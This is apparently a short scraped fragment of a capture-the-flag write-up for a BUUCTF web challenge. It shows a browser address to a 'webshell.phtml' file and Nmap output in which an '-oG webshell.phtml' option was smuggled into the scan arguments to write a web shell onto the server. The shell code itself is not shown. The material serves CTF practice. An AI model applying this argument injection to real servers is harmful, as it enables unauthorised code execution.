 不安全 d8ad248d-fc8b-4441-be2d-f4db69ea998b.node4.buuoj.cn:81/webshell.phtml
Stuuupid's Blog
# Nmap 6.47 scan initiated Fri Jan 6 13:59:53 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/8b34a -oG webshell.phtml \ \\ # Nmap done at Fri Jan 6
13:59:53 2023 -- 0 IP addresses (0 hosts up) scanned in 0.38 seconds